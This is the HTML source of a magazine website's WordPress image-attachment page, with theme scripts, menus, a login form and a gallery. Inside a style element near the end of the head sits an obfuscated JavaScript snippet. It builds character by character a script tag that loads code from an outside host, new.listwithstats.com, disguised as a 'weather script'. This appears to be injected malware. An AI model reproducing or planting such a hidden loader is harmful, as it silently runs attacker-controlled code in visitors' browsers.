		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3473a0bd3b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/newport-beach-homes/",
                    "name": "There’s No Place Like Home"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Rear_3"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3512 attachmentid-3512 attachment-jpeg td-standard-pack rear_3 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="There’s No Place Like Home" class="entry-crumb" href="https://www.newportbeachmagazine.com/newport-beach-homes/">There’s No Place Like Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rear_3</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Rear_3</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/Rear_3.jpg" title="Rear_3" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/Rear_3.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/newport-beach-homes/nbm_24_money_700-lido-park-dr_by-jody-tiongco-20/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/NBM_24_Money_700-Lido-Park-Dr_By-Jody-Tiongco-20-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="NBM_24_Money_700 Lido Park Dr_By Jody Tiongco-20" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/NBM_24_Money_700-Lido-Park-Dr_By-Jody-Tiongco-20-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/NBM_24_Money_700-Lido-Park-Dr_By-Jody-Tiongco-20-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/newport-beach-homes/15-sail-view-46-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/15-sail-view-461-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="15 sail view-46" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/15-sail-view-461-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2013/06/15-sail-view-461-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-3512 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
